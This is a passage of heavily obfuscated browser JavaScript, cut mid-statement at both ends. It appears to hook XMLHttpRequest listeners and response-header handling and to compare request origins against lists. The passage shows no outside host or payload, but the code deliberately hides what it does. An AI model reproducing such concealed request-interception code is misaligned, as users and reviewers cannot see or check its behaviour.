p[XQ(0x1aa)])](-0x28e+0x1f00+-0x1c6a),Xp[XQ(0x129)](Xp[XQ(0x72)](XD,K),o0[oJ(0x41c*-0x7+-0x1228+0x5*0x987,Xp['zwYBj'])](sU)),XJ[oX[Xp[XQ(0x556)](oJ,0x6*0xca+0x53b+-0x928,XQ(0x311))][Xp[XQ(0x20b)](oJ,0x65e+0x241e+-0x28d8,XQ(0x28b))]]),Xi)return XJ[oX[oJ(-0x1465+0x1*-0x164f+-0x2f*-0xed,'9V6O')][oJ(-0xe2d+0x1cee*-0x1+0x2c95,XQ(0x2b2))]]=!(0x1a1+0x3b0+0x1*-0x551),void(-0x133a+0x200b+-0xcd1);}}XJ[oX[oJ(0x1*-0x1c41+0x1*-0xb97+0x28a7*0x1,'9V6O')][oJ(0x1fbd+0x3*0xb63+0x1*-0x4144,'EeJq')]]=!(-0xd2d+0x1df0+-0x10c3);}},XZ=function(XJ,XQ){var XN=Xd,Xk={'XNRbv':XN(0x18a)},Xx,XA,XD,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi;if(XJ[oJ(0x103*0x25+-0x2*-0xa9f+-0x1*0x39c7,Xo[XN(0x5d0)])]===-0x4f2+-0x1f31+0x1*0x2427){if(XJ[oJ(-0x131c+0x39e+-0x53*-0x32,Xo[XN(0x6ac)])]>=-0x18e8+-0x2216+-0x1e15*-0x2)return;if(XJ[oX[oJ(0x135d*0x1+-0x20a2*-0x1+-0x3330,Xo[XN(0x65f)])][oJ(-0xcf*0xb+0x1936*-0x1+0x2395,'Cizr')]])return;if(XA=Xo[XN(0x163)](XJ[oX[oJ(0x1e5b+-0x8e0*0x3+-0x22*0x16,'9V6O')][oJ(-0xc3*-0x1f+-0xe60+-0x8a9,Xo[XN(0xeb)])]],Xo['yhRKX'](oJ,-0x1470+0x19f1+-0x3f4,XN(0x597)))+XJ[oX[oJ(-0x6bc+0x35*0x4+-0x6b7*-0x1,XN(0x311))][oJ(-0x10b*-0x25+0x246a+-0x24f7*0x2,XN(0x243))]]+oJ(0x136d+0x17dc+0x16*-0x1e7,XN(0x3ee)),XD=0x1e5f+0x410+-0x5*0x6e3,Xt=XJ[oJ(-0xbb9+0x50d*-0x3+0x1b78,'ZA0i')](oX[oJ(0x3*0x70b+0xdd5*0x1+0x2197*-0x1,XN(0x659))][Xo['LbkDQ'](oJ,-0x6*0x32b+-0x349*0x9+0x1*0x3143,XN(0xc0))]),Xt!=null&&Xt!==Z||(Xt=XJ[oJ(-0x28*-0xdb+0x1429+-0x35c9*0x1,Xo[XN(0x4c9)])](oX[oJ(0x1*-0x2379+0x8d*-0x43+0x7*0xa89,'z#Yt')][Xo[XN(0x4fc)](oJ,-0xc09+0xd86*-0x1+0x1aec,Xo[XN(0x140)])])),Xt!=null&&Xt!==Z||(Xt=XJ[oJ(0x19fd*-0x1+-0x142f+0x2ec4,XN(0x71e))](oX[oJ(0x45*0xd+0x6e2+-0x904,XN(0x659))][Xo[XN(0x733)](oJ,0x7*0x44b+-0x12b*-0x20+-0x41e7,XN(0x616))]),Xt!=null&&Xo[XN(0x3df)](Xt,Z)||(Xt=XJ[oJ(-0x14a+-0x29*0x35+0xa5f,Xo[XN(0x4c9)])](oX[oJ(0x1056+0x77f+-0x1676,Xo[XN(0x12a)])][Xo['BsEOF'](oJ,0x25f5+0x13*-0x65+0xc*-0x27e,'#^nq')])),XD=-0x5d2+0x29a*0xb+-0x16cb),Xx=XJ[oX[Xo[XN(0x489)](oJ,0x1465+-0x45*0x36+-0x2*0x284,XN(0x311))][oJ(-0x376*-0x6+-0x1282+-0x136,XN(0x3a7))]],Xo[XN(0x23c)](Xx,null)||Xo[XN(0x573)](Xx,Z)){try{if(!(B[Xo[XN(0x704)](oJ,-0x5f7*0x1+0x62b+-0x67*-0x1,XN(0x4a0))]&&XJ[Xo['DSkSj'](oJ,0x5*0x3c7+0x18+-0x114f,XN(0x11d))+oJ(0x1*-0x495+-0x269b*-0x1+-0x287*0xd,XN(0x277))]!=null&&XJ[oJ(-0x49f*0x1+-0x2*-0x4a9+-0x307,Xo[XN(0x581)])+Xo[XN(0x6b6)](oJ,-0x123b*0x2+-0xf77*0x2+0x1*0x448f,XN(0x277))]!==Z&&XJ[oX[oJ(0xbf1*0x1+0x16a8+-0x21ca,Xo[XN(0x65f)])][oJ(0x7a5*0x1+-0x3f*0x31+0x3*0x1e9,XN(0x68a))]]&&XJ[oX[Xo['Snunm'](oJ,0x144a+0x2*-0x5ad+-0x1*0x821,'9V6O')][oJ(0x2510+-0x79f+-0x1c20,'q^Fr')]][0x3a*-0x28+0x7*0x4d+0x42*0x1b]))return;if(Xz=new B[(oJ(0x1131+0x1*0x9f7+-0x1a8d,Xo[XN(0x68e)]))](XJ[oX[oJ(0x106f+0x75c*-0x2+-0xe8,XN(0x311))][oJ(-0x2141+0x1f92+0x8*0x60,XN(0x68a))]][-0x4c2+0x2413*0x1+0x538*-0x6],B[oJ(-0x12*-0x1ff+-0x22b6+0x2*0x3d,'qpON')][Xo[XN(0x484)](oJ,0x1be*-0x9+-0x1*-0x10f3+0x1*0x47,Xo[XN(0x211)])])[oJ(0x9d3*0x1+-0xf7b+0x1cd*0x4,XN(0x6e0))],Xu=new B[(oJ(-0x1569+-0x1798+0x2d9c,Xo[XN(0x68e)]))](XJ[oJ(0x1442+0x3*0x71e+-0x27f0,XN(0x11d))+Xo[XN(0x121)](oJ,0x24eb+-0x1*0xef0+-0x14d0,XN(0x277))],B[oJ(0x33b*-0x2+-0x1a29+0x2251,XN(0x24e))][Xo['SATJa'](oJ,-0x2183+-0x297+0x1*0x25a6,Xo[XN(0x211)])])[oJ(0xf1c+-0xb4+-0xcdc,'ZCQ2')],Xz!==Xu)return;}catch(XS){return;}if(XJ[oX[oJ(0xd86+-0x1ce8+0x1*0x1031,Xo[XN(0x65f)])][oJ(-0x1*-0x20d7+0x238+0x2*-0x1122,XN(0x37f))]])return;try{if(Xr=XJ[Xo[XN(0xb4)](oJ,-0x10ba*-0x1+-0xd5*-0xd+-0x1af3,XN(0x71e))](oJ(-0x1*0x1eef+-0x1*-0x1647+0x4*0x277,XN(0x1cb))),Xr!=null){for(XF=-0x3cc*0x3+0x1d62+-0x11fe,Xc=XJ[oX[oJ(-0x1d89*0x1+0x855+0x467*0x5,'9V6O')][oJ(0x1*-0x22e1+0xe75+-0x13d*-0x11,XN(0x490))]][Xo[XN(0x5ec)](oJ,0x722+0x2262+-0x28a0,XN(0x5ee))];XF<Xc;XF++)if(Xo['SiIwp'](Xr[Xo[XN(0x782)](oJ,0xe17*-0x1+0x1*-0x200b+0x2f71,XN(0x5b0))](XJ[oX[oJ(-0xb3*0x8+-0xb*0x1df+-0x1*-0x1afc,Xo['uqLeh'])][oJ(-0x18a9*-0x1+0x7c5+0x7*-0x48b,XN(0x490))]][XF]),-(0x1*-0x22db+0xb36+0xbd3*0x2)))return XJ[oX[oJ(-0x5*-0x61+-0x1156+-0x208*-0x8,XN(0x311))][Xo['yhRKX'](oJ,-0x1817*0x1+0x11*-0x31+-0x1cd2*-0x1,'Cizr')]]=!(-0x313*-0x7+-0x22f0+0xd6b),Xo[XN(0x1bd)](oh,om[oJ(-0x16cf*-0x1+0x8d2*0x2+-0x2789,XN(0x58e))](-0x1dc0+-0x268f+0x4459),XA,XJ[oX[Xo['RRsxJ'](oJ,0x1356+0x16e3*-0x1+0x45c,XN(0x311))][oJ(-0x3*-0x955+-0x1*-0x239+-0x1c94,XN(0x28b))]],!XJ[oX[oJ(0x7*0x3ce+0x481+-0x287*0xc,'9V6O')][Xo['QOtWM'](oJ,0x809+0x1*-0x145f+0xd2a,Xo[XN(0x723)])]]),void(-0xb*0x1b3+0x1*0x14ea+-0x239);}return;}catch(Xw){return Xo['SATJa'](oh,om[oJ(-0x1f0d+-0xfd2+0x43*0xb6,Xo[XN(0x748)])](-0x1*-0x26e2+-0x1*0x315+-0x23c9),XA+K+o0[oJ(0x1725+0x2231*0x1+-0x389f,XN(0x23e))](Xw)),void(-0x1004+0xd59*0x1+0x2ab);}}if(Xi=Xo[XN(0x30c)](XD,-0xfda*0x1+0x170f+-0x735)?oX[oJ(-0x25cf*0x1+0x1aed+-0x52*-0x26,Xo[XN(0x40d)])]():XQ,XJ[Xo['OUKWE'](oJ,-0xa*0x356+0x2018+0x260,XN(0x6f7))]?(Xf=Xo[XN(0x6bc)](o2[oJ(-0x1*0xeb9+0x2dd*-0x2+0x8*0x2b2,XN(0x42c))](XJ[oJ(-0x3*-0xa8b+-0x2*0xa1c+-0xa4d,'Ha2c')],Xi),Z),XJ[oJ(0x25a2+-0x1789+-0xcfd,Xo[XN(0xcc)])]=G):Xf=Xo[XN(0x6bc)](o2[Xo[XN(0x503)](oJ,0x1af1+0x429*-0x9+0xb9d,XN(0x42c))](XJ[oJ(-0x19fe+0x13ed+0x6b4,XN(0x30f))],Xi),Z),Xx!=Xf)try{if(XN(0x362)===XN(0x21c)){var Xb=_0x12bb31[_0x98fd(0x1cf7+0xb1a*-0x1+0x25*-0x74,XN(0x601))]();return Xp[XN(0x242)](_0x297893,_0x4ab048,Xb),_0x3e7664(_0xb32a9e,Xb),Xp[XN(0x5ea)](_0x5b71ae[_0x4ebdbc[_0x24eeb3(-0x7*-0x2d5+0x1a33+-0x1*0x2d37,Xp['nhJnk'])][_0x101121(-0x4c9+-0x376+0x9b9,XN(0x2b2))]],null)&&_0x246e5f[_0x3fea14[Xp[XN(0x578)](_0x4a6727,0x1b42+-0x1618+-0x45b,'9V6O')][Xp['rKOfA'](_0x47c1ac,0x1d2c+0x1*0xf65+-0x2b17,XN(0x2b2))]]===!(-0x1*-0x1f81+0x211*0x8+-0x3009)&&_0x388989[_0x27b35e[Xp[XN(0xdd)](_0x4a2e6e,-0x1*0x1426+0x1*0x1eda+-0x9e5,XN(0x311))][Xp[XN(0x565)](_0x3fd13a,0xa1b+0x79f+0x47*-0x3a,XN(0x28b))]]!==_0x42f7bf||_0x5ee81f[_0x4eff2d[_0x24a00b(-0x2*-0x446+0x30d+0x565*-0x2,'9V6O')][Xp['neoKg'](_0xfe7a6b,-0x1*-0x1b41+-0xa47+-0xf39,'!uNE')]]!=null&&_0x1052bf[_0x439f29[Xp['bDAQo'](_0x468f82,-0x1638+0x22*-0xbf+0x3065,Xp['nhJnk'])][_0x10b35e(0xfe8+-0x2443+-0x46c*-0x5,'!uNE')]]===!(-0x1e0a+-0xa3*-0x1+0x1d67)&&_0x186f3c[_0x2ef3c7[Xp['poYrE'](_0x5d6328,0x1*0x1877+0x85f*-0x1+-0x7*0x22f,Xp['nhJnk'])][_0x50fced(0x8*-0x1c3+0xdc1+-0x1c3*-0x1,Xp['yUZNJ'])]]!==_0x57e703?(_0x5825c6(_0x5ef988),void(-0x93*-0x3+0xcb5*0x2+-0x1b23)):(Xp[XN(0x1d7)](_0x233168,_0x2a076c),_0x2168fd[_0x583c12[_0x2e05a6(-0xc50+0x245b+-0x173c,Xp[XN(0x614)])][_0x42b6a9(-0x1*-0x1c97+0x2*-0x4a3+0x1*-0x12ad,'&HQU')]]=!(0x126c+-0xe19+-0x453),void(-0xd7f+-0x1d5*0x2+0x1129));}else{if(Xr=XJ[Xo[XN(0x5fd)](oJ,-0x155c+-0x1907+0x1*0x2f23,Xo[XN(0x3f8)])](oJ(-0x1*0x391+0xaee*-0x2+-0x1aa1*-0x1,XN(0x1cb))),Xr!=null){for(XF=-0x1*0xbf5+0x2*0x3e5+0x42b,Xc=XJ[oX[oJ(-0x212*-0xb+0x1*-0x191e+0x327,Xo[XN(0x65f)])][oJ(0x95+-0x131*-0x10+-0x4*0x4c1,'8AY#')]][oJ(-0x3b*-0x5+0x1693+-0x16d6,XN(0x5ee))];XF<Xc;XF++)if(Xr[oJ(-0x84e*0x1+0x1746+-0xda9,XN(0x5b0))](XJ[oX[oJ(-0x1413+0x2245*-0x1+-0x1*-0x3727,XN(0x311))][oJ(-0x3*-0x304+-0x16f6*-0x1+-0x1f61,XN(0x490))]][XF])!==-(0x1*0x153b+-0x31*-0x38+-0x1ff2)){XJ[oX[Xo[XN(0x782)](oJ,-0xab*-0x34+-0xdc*-0x27+-0x1*0x4371,'9V6O')][oJ(0x21*-0x97+0x1*-0xca6+0x1*0x2197,XN(0x2b2))]]=!(-0x1*0xe74+-0x1*-0x1051+-0x1dd),oh(om[oJ(-0x227c+0x1958+0xa0e,XN(0x58e))](-0x8b*-0x3b+-0x298+-0x8e*0x35),XA,XJ[oX[Xo['FGJkR'](oJ,-0x2e7*0x1+-0x1ac0+0x1e76*0x1,'9V6O')][oJ(0x24a*-0x2+-0x1192+0xae*0x23,XN(0x28b))]],!XJ[oX[oJ(-0xc79*0x2+0x947+0x107a,Xo[XN(0x65f)])][oJ(-0x1*-0x1f6d+0x26e9+0x29*-0x1b2,XN(0x69f))]]);break;}}}}catch(XW){oh(om[oJ(-0x111a*0x1+-0xf99+-0x2*-0x10bb,Xo['Fpzit'])](-0x18dc*0x1+-0x5*-0x25d+0x4c*0x2c),Xo[XN(0x3ea)](Xo[XN(0xde)](XA,K),o0[oJ(0x120f+-0x4e2+-0xc76,Xo['jrqFb'])](XW)));}if(XJ[oX[oJ(0x1ac5+0xe27*-0x1+-0xbcf,XN(0x311))][Xo['juHAk'](oJ,0x3ee+0x23d6+-0x264a,Xo[XN(0x4fd)])]]!=null&&XJ[oX[oJ(-0x44*-0x4+0x443*0x5+-0x1590,XN(0x311))][oJ(0xfe1+-0x1*-0x4f+-0xeb6,XN(0x2b2))]]){if(Xo[XN(0x155)]===Xo[XN(0x4d7)])_0x24755c[_0x5edc4b(0x1*0x20af+0x5f*-0x65+-0x3*-0x1ec,Xk['XNRbv'])][_0x2ade17(-0x75a*-0x3+0x226d+-0x36df,XN(0x502))](_0x38149c);else{if(Xo[XN(0x737)](XJ[oX[Xo[XN(0x1c3)](oJ,-0x15*-0x38+-0x1*0xd67+0x99e,XN(0x311))][oJ(0x1a4b+0x24e8+-0x3e13,XN(0x240))]],!(0x282*0x3+0x1*0x6f7+-0xe7d*0x1))||XJ[oX[oJ(0x1*-0xbc7+0x909+-0x12f*-0x3,XN(0x311))][Xo[XN(0x24a)](oJ,0x7*0x3e+-0x2*0xf93+0x1f18,XN(0x28b))]]!==Z)return XJ[oJ(-0x3be*0x7+-0x37a+-0x2e*-0xae,XN(0x21d))]=null,XJ[Xo[XN(0x43f)](oJ,0xd42+-0x679*-0x2+0x415*-0x6,XN(0x57c))]=null,void(0x22c2+0x1bb5+-0x3e77);XJ[oX[oJ(-0xd23+0xad2+0x320,'9V6O')][oJ(-0xc0d+0x169+0xc1e,Xo[XN(0x4fd)])]]=null;}}}},XE(XV),Xo[Xd(0x6ed)](XZ,XV,Xa),XV[oX[Xo['DcLTK'](oJ,0x20d0+0x8d2*0x1+-0x28d3,Xd(0x311))][oJ(0x1c2+0xad*0x4+-0x356,Xd(0x240))]]!==!(-0x1bbd+0x9d3+0x11ea)&&XV[oX[Xo[Xd(0x34e)](oJ,-0x22dd+0x29*0x8d+0x3*0x45d,Xd(0x311))][oJ(0x49*-0x4f+-0x264c+0x3e77,Xd(0x28b))]]===Z&&(XV[oX[oJ(-0x101*-0x7+0x496*0x4+-0x1890,Xo[Xd(0x65f)])][oJ(0xac3+0x137*0x14+0x2195*-0x1,Xd(0x2b2))]]=null)));}function Xq(XV){var Xg=X9,Xd=oX[Xo['dYhQt'](oJ,-0x1d46+-0x1451+-0x656*-0x8,'pcwW')]();return XI(XV,Xd),XC(XV,Xd),Xo[Xg(0x43a)](XV[oX[oJ(0x7*0xa3+-0x2dd*-0xa+-0x8*0x409,Xo[Xg(0x65f)])][oJ(-0x794+-0x6*-0x353+0x2*-0x572,Xo[Xg(0x4fd)])]],null)&&Xo['ZHKrn'](XV[oX[oJ(-0xde7+0x140f+0x559*-0x1,Xo[Xg(0x65f)])][oJ(0x8d1+0x4*0x4c1+-0x27*0xad,'Cizr')]],!(-0x1336+0x425*0x4+-0x2*-0x151))&&XV[oX[oJ(-0xd*0xdf+-0x1c42+0x3ac*0xb,Xg(0x311))][oJ(-0x1f2*-0x4+0x4*-0x451+0xb20,Xg(0x28b))]]!==Z||XV[oX[Xo[Xg(0x75a)](oJ,0x290+0x1484+-0x1645*0x1,Xg(0x311))][oJ(0x1*-0xfbb+-0x2593+-0x370f*-0x1,Xo[Xg(0x6a1)])]]!=null&&Xo[Xg(0xf7)](XV[oX[oJ(-0x1*-0x1406+0x18de+-0x1*0x2c15,Xg(0x311))][Xo['UKKiU'](oJ,0x15a3+-0x6*-0x1b1+-0x1e08,'!uNE')]],!(0xd*-0x55+0x1f5*-0x11+0x22*0x11b))&&Xo[Xg(0x73a)](XV[oX[oJ(0xf*0x22f+0x24b4+0x1d*-0x25e,Xg(0x311))][oJ(0xcd5+0x9bc*-0x3+0x11cb,Xg(0x4bb))]],Z)?(XY(XV),void(0x502*0x2+0x1207+0x1*-0x1c0b)):(Xe(XV),XV[oX[oJ(-0x1b50+0x12b8+0x967,Xg(0x311))][oJ(0x1*-0x1df9+-0xbab*-0x2+0x747*0x1,Xg(0x555))]]=!(0x23a3*0x1+-0x1*0x151b+0x3e*-0x3c),void(-0x3*0x1fd+0x1*0x178b+-0x1194));}function Xl(XV){var Xg=X9,Xd={'ELrGH':'OZgT','fRwqC':Xo[Xg(0x2c3)],'YVTxK':Xg(0x30f),'hobsd':function(XE,XZ){return XE(XZ);},'PwsUx':function(XE,XZ,XK){return XE(XZ,XK);},'UODaX':function(XE,XZ,XK){return Xo['MZAxe'](XE,XZ,XK);},'iPkdx':Xo[Xg(0xd0)],'OxCSh':Xg(0x311),'KnTzC':Xo[Xg(0x774)]};if(Xo[Xg(0xf7)]('hqQSB','SOjOG'))_0x3b3fb2=new _0x6bb1e7[(_0x509d20(-0x1d06+0x26f1+-0x955,Xd[Xg(0x380)]))](_0x944828[_0x4b6bb8(-0xbe6+-0x1a68+-0xd42*-0x3,Xd[Xg(0x5bd)])]),_0x2800f5();else{var Xp,Xh,Xy,Xa=arguments[0x21d5+0x24ab+0x467f*-0x1];if(this[oX[oJ(0x1*0xffd+0x21e2*0x1+-0x3110,Xo[Xg(0x65f)])][Xo['aWbud'](oJ,0x2128+0x2*-0xb23+-0x996,Xo[Xg(0x1b3)])]]||(this[oX[oJ(0x2f*0x56+-0x1f91+0x84b*0x2,Xg(0x311))][Xo[Xg(0x258)](oJ,0x21c2+-0xb83*-0x3+0x1655*-0x3,Xg(0x2a5))]]={'load':{},'au':{},'eu':{}}),!this[oX[Xo['EOywl'](oJ,0x6b2*0x3+0x2*0x493+-0x1c6d,Xg(0x311))][oJ(0xc*0x274+0xeb*-0xf+0xe5f*-0x1,Xo[Xg(0x1b3)])]][XV]||this[oX[Xo[Xg(0x6b6)](oJ,-0x1fc8+0x269d+-0x606,'9V6O')][oJ(-0xd*-0x1a2+-0x8ef*0x1+-0x233*0x5,Xg(0x2a5))]][XV][Xa]==null){if(Xo[Xg(0x737)](typeof Xa,Q)){if(Xp=Xa[oJ(-0x11a1+-0x2475+0x37de,Xg(0x539))+oJ(-0x1e12+0x2344+-0x17b*0x3,Xo['tVlKV'])],Xo[Xg(0x3d1)](typeof Xp,o1)){for(Xy in(Xh={},Xa))Xh[Xy]=Xa[Xy];Xh[Xo[Xg(0x5a0)](oJ,-0x1e7*-0x7+0x13d2+-0x17*0x15d,Xg(0x539))+oJ(-0x1*0x11a4+-0x5b7+0x181c,Xo[Xg(0x4cc)])]=function(XE){var XZ=Xg;if(XZ(0x368)===XZ(0x368))this[oX[Xo[XZ(0x1c6)](oJ,0x127d*-0x1+-0x157a+0x28c6,Xo[XZ(0x65f)])][oJ(0x1a74+0x1*-0x686+0x126a*-0x1,Xo[XZ(0x774)])]]||Xp[Xo['TquFw'](oJ,0x16a*0xb+0x1775+-0x260f,XZ(0x55e))](this,arguments);else return _0x452ffb;},arguments[0x7*0x22+0xe0+0x1*-0x1cd]=Xh,this[oX[oJ(0x15a6+0xfe8*-0x2+0xaf9,Xg(0x311))][Xo['SKZzp'](oJ,-0x103c+0x1afa+-0x972,Xg(0x2a5))]][XV]&&(this[oX[oJ(0xce5+-0x1893+0xc7d,Xg(0x311))][oJ(-0x1f5d+-0x1*0xadf+0x2b88,Xg(0x2a5))]][XV][Xa]=Xh);}}else Xo['whzji'](typeof Xa,o1)&&(Xh=function(XE){var XZ=Xg;XZ(0x2ab)===Xd['iPkdx']?this[oX[oJ(-0x1190+-0x2068+0x3*0x10ed,Xd['OxCSh'])][oJ(-0xea*0x3+-0x126a*0x1+-0x5ab*-0x4,Xd[XZ(0x56e)])]]||Xa[oJ(0x22ca+0x58f*-0x4+0x1e*-0x63,XZ(0x55e))](this,arguments):(_0x43597e={},_0x2998fe[_0x3a11da(-0xa8f+-0x245c+-0xbf3*-0x4,XZ(0x720))][_0x15a9cb(-0x137f*0x1+0x8b8+-0x2*-0x5fe,XZ(0x466))](_0x56113a,_0x4b9260(-0x2af*-0x3+0xb01*-0x1+0x397,Xd[XZ(0x5c1)]),(_0x1cb9c7[_0x25516b(-0x5*0x1b9+0x14f5+0xadf*-0x1,XZ(0x391))]=_0x4e45a3?Xd[XZ(0x2c8)](_0x335f14,_0x2bd312):_0x84a027,_0xeb0628[Xd[XZ(0x4e4)](_0x2e8420,-0x408+0x1*-0x313+0x2*0x3d9,XZ(0x1fa))+Xd[XZ(0x1ac)](_0x5c2ab6,-0x33b*-0xc+0x1*0x1d11+-0x42f6,XZ(0x575))]=!(0xf37+-0x205+-0xd31),_0x4d75b9[_0x718489(-0xaaf+-0x254d+0x312f,XZ(0x54a))+_0x4f0953(-0x154e+0x1*-0x727+-0x5*-0x5f2,XZ(0x786))]=!(0x1060+0x14c+0x46b*-0x4),_0x34da64)));},arguments[-0x2*0x3b3+-0x23d1+0x2b38]=Xh,this[oX[oJ(0x1951+0x1*-0x1f3+-0x3*0x785,Xo[Xg(0x65f)])][oJ(-0x12ec+-0x1108+-0x2*-0x12a0,Xg(0x2a5))]][XV]&&(this[oX[oJ(0x6f0+-0x1*-0x82e+-0xe4f,'9V6O')][oJ(-0xd9a+-0x13b2+0x453*0x8,Xo['ohuoW'])]][XV][Xa]=Xh));Xv[Xo[Xg(0x1b6)](oJ,-0x31d*-0xc+0x6*-0x4f0+-0x6c8,Xg(0x55e))](this,arguments);}}}function Xj(XV,Xg){var Xd=X9,Xp=null;this[oX[oJ(-0x8*-0x228+-0x8e7*-0x1+-0x1958,Xo[Xd(0x65f)])][Xo['qbXql'](oJ,-0xd*-0x2bd+0x17*0x1ad+-0x818*0x9,Xo[Xd(0x1b3)])]]&&this[oX[Xo[Xd(0x733)](oJ,0x1fcb+0x1ebb+-0x3db7*0x1,'9V6O')][Xo['CCeMU'](oJ,0x161*0x5+-0x1*0x2231+0x1c98,Xd(0x2a5))]][XV]&&(Xp=this[oX[oJ(0x1564+0x1a60+0xfa7*-0x3,Xd(0x311))][oJ(0x16f4+-0x19a9+0x401,'^%2Y')]][XV][Xg],delete this[oX[oJ(0x6dd+0xa*0x361+0x96*-0x44,'9V6O')][Xo[Xd(0x353)](oJ,-0x3*-0x553+-0x4*-0xb3+0x1*-0x1179,Xo['ohuoW'])]][XV][Xg]),Xp==null||(arguments[-0xcc3*-0x2+-0x20d*0xd+0x4*0x49]=Xp),XT[oJ(0x3*-0xca7+0x2*0x12e7+0x11b,Xd(0x55e))](this,arguments);}if(oQ=X8(XL),XH=B[oJ(-0x2ad+0x839*-0x3+0x1c26,X9(0x413))]&&B[oJ(-0x3*0x241+-0x2e*-0x67+-0xaf1,'Ty@Z')][oJ(0xcae+0x1cb3+-0x2859,Xo['FDvKR'])]?B[Xo[X9(0x371)](oJ,-0x1b0*0x2+-0x141*0xb+0x11f9,X9(0x413))][oJ(-0x586*-0x2+-0x15bc+-0xf*-0xc8,X9(0x566))]:{},XH[oJ(-0x3*0x1ee+0x1ab4*0x1+-0x133d,Xo[X9(0x56d)])]&&(XX=XH[oJ(-0x4d5*0x4+0x417*0x3+0x8bc,X9(0x2bb))],oN[oJ(-0x84e+0x1*0x68e+-0x2c7*-0x1,'MB96')](0x169b+-0x3*0x677+-0x335,XP,XX,XH,Xo['OnOlX'](oJ,-0x10b8+-0xd3d+0x1fa2*0x1,X9(0x2bb)))),XH[oJ(-0x2418+0x3*-0x491+0x3338,'B6gI')]&&(Xs=XH[oJ(0xa13+0xa83+-0x5*0x3d5,X9(0x595))],oN[Xo['ZmlwU'](oJ,0x446+-0x8be+-0xc9*-0x7,'MB96')](-0x7b9*-0x2+0x1*0x1082+0x5e*-0x57,XB,Xs,XH,oJ(0xdcc+0xda6*0x1+-0x1a05,'B6gI'))),XH[oJ(0x141f+-0x17*-0xa9+-0x223e,'w3Ss')]&&(Xm=XH[oJ(0x26cc+0x1f3*0xd+-0x3f13,X9(0x156))],oN[oJ(-0x99*0x1d+0x1b5*-0x16+0x37ea,X9(0x2ec))](-0x1*-0x1415+0x1*-0x151b+-0x109*-0x1,XL,Xm,XH,oJ(-0x1*-0x10eb+0x89*0x43+0x2*-0x19db,'w3Ss'))),XH[oJ(-0x221b*-0x1+0x1cd0+-0x3e53,X9(0x71e))]=function(XV){var Xg=X9,Xd,Xp,Xh,Xy,Xa,XE,XZ,XK;if(this[Xo[Xg(0x638)](oJ,0x17*-0x1b+0x12c1*0x2+-0x21f1*0x1,'cmaM')]){if(!this[oX[oJ(0x89+0x1619*0x1+-0x15d3,'9V6O')][oJ(-0x1cc0*0x1+0x1*-0x21c7+0x3f58,Xg(0x88))]]){if(Xd=this[Xo[Xg(0x6a8)](oJ,-0x2f+0x1cda+-0x1b87,'cmaM')](),Xd===''||Xo[Xg(0x23c)](Xd,null))return null;for(Xp={},Xh=Xd[oJ(-0x1703+-0x199c*-0x1+-0x1*0x1df,Xg(0x768))](/[\r\n]+/),Xy=0x5c3*-0x6+-0x2676+0x1c8*0x29;Xy<Xh[Xo['RbEQd'](oJ,-0x2462+0x10*-0x251+0x4a56,Xg(0x5ee))];Xy++)Xa=Xh[Xy],XE=Xa[Xo[Xg(0x62c)](oJ,-0x3*-0x147+0x421*-0x4+0x3*0x4aa,Xo[Xg(0x201)])](Xo[Xg(0x639)](oJ,0xf9b+0x1fb0+0x189*-0x1e,Xo[Xg(0x17d)])),XE!==-(0x5a1*-0x4+-0x1*-0x25ad+-0xf28)&&(XZ=Xa[oJ(-0x243d+0x3e*0x37+0x1826,Xg(0x4a1))](-0x63d*0x2+-0x2c7*0xb+0x2b07,XE)[oJ(-0x7*-0x4a3+-0xf4*-0x1a+-0x379a,Xg(0x5bc))](),XK=Xa[oJ(-0x1bd3+0x1fb*0xc+-0x2*-0x2a5,Xo[Xg(0x599)])](XE+(0x2*-0xc8e+0xd6+0x1847))[Xo[Xg(0x59d)](oJ,0x1*0x1d1e+0x1bcc+0x1bc7*-0x2,'qncC')](/^\s+|\s+$/g,''),Xp[oJ(-0x2*-0x728+-0x17c2+0xb25,'sCsa')](XZ)?Xp[XZ]+=oJ(-0x370+0x1e28+0x19d8*-0x1,Xg(0x6ee))+XK:Xp[XZ]=XK);this[oX[oJ(-0x57b*0x1+0xc2f+-0x5e5,Xo[Xg(0x65f)])][oJ(0x3*-0xb35+0x1370+0xf00,Xo[Xg(0x146)])]]=Xp;}return this[oX[oJ(0x14c3+0x1567+-0x295b,Xg(0x311))][oJ(0x20ea*-0x1+-0x1*-0x1c45+0x576,Xo['ZqjtZ'])]][XV[Xo[Xg(0x273)](oJ,-0x7bb*0x1+-0x7*0x477+0x289f,Xg(0x5bc))]()]||null;}return this[oJ(0x464*0x4+-0x1851+0x781,Xo['AdFRC'])](XV);},og(-0x1c90+-0x1*-0x2ea+0x19b0)?XH[oJ(0x4*-0x43+-0xee5+-0x3*-0x5da,Xo[X9(0x63c)])]={}:XH[oJ(0x37*0x5f+0x24*0x10+-0x150c,X9(0x700))]&&(XR=XH[Xo[X9(0x5ec)](oJ,0xc8e+-0x26c6+0x1bd5,Xo['mSHLD'])],oN[Xo[X9(0x5ec)](oJ,-0xc44+0x18b7+-0xb6c,Xo['lkKeZ'])](-0x7*-0x6b+0x4c9*-0x7+0x1e*0x105,XG,XR,XH,Xo['oVGaH'](oJ,-0x141+-0x1c3e+-0xf8e*-0x2,Xo[X9(0x63c)]))),XH[oX[Xo[X9(0x1fe)](oJ,-0x2*0x646+0x1794+0x1*-0xa39,X9(0x311))][Xo['aZaXR'](oJ,0x222f+-0x270f+0x585,X9(0x265))]]=(function(){var XV=X9;try{return B[oJ(-0x5*-0x607+-0x2674+-0x91f*-0x1,XV(0x413))][oJ(-0x2139+-0x255e+0x3c5*0x13,Xo[XV(0x26a)])][oJ(0x17b6+-0xafe+-0xb28,XV(0x41c))]&&B[oJ(-0x3*-0x74d+0x315*0x1+0xc17*-0x2,XV(0x413))][oJ(-0xa1*-0x16+-0xd15*0x2+0xd5c,Xo[XV(0x26a)])][oJ(-0x377+-0x168a+0x3a*0x79,Xo[XV(0x542)])]&&B[oJ(0x23a7+0xc8c+-0x17a9*0x2,Xo[XV(0x6a)])][oJ(-0x2440+-0x707+0x2c7c,Xo['VwWjV'])];}catch(Xg){return!(0x1*-0x591+0x5c8+0x36*-0x1);}}()),XH[oX[oJ(0x6e+0x4f*0x4e+-0x17b1,X9(0x311))][oJ(0x1243*-0x1+-0x1d1+-0x1*-0x14b9,Xo[X9(0x2e7)])]])try{Xv=XH[oJ(0x16f*0xc+0x17*0x158+-0x296*0x12,X9(0x41c))],oN[Xo[X9(0x74e)](oJ,-0x1339+-0x1559+0x2999,Xo[X9(0x4d5)])](-0x2153+-0x960+0x2ab8*0x1,Xl,Xv,XH,oJ(0xe49+0x1f*0xe8+-0x81*0x51,Xo[X9(0